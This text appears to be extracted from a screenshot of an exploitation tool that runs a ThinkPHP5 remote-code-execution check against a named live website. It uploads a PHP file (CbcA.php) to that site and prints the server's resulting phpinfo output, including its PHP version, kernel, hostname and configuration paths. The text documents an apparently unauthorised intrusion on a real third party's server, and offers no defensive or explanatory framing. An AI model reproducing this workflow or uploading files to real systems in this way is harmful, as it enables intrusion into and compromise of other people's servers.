 URL https://chan.sskqcloud.com/ ->验证 ThinkPHP5_Rce_9
综合信息 执行命令 文件上传
自定义名称: CbcA.php ->上传
<?php phpinfo(); ?>
https://chan.sskqcloud.com/CbcA.php
PHP Version 5.6.38
System Linux ecs-7bef.novalocal 2.6.32-754.6.3.el6.x86_64 #1 SMP Tue Oct 9 17:27:49 UTC 2
Build Date Oct 24 2018 12:58:58
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/10-opcache.ini, /etc/php.d/15-xdebug.ini, /etc/php.d/20-bz2.ini,
/etc/php.d/20-ctype.ini, /etc/php.d/20-curl.ini, /etc/php.d/20-dom.ini, /etc/
/etc/php.d/20-fileinfo.ini, /etc/php.d/20-ftp.ini, /etc/php.d/20-gd.ini, /etc/
/etc/php.d/20-iconv.ini, /etc/php.d/20-mbstring.ini, /etc/php.d/20-mcrypt.ini,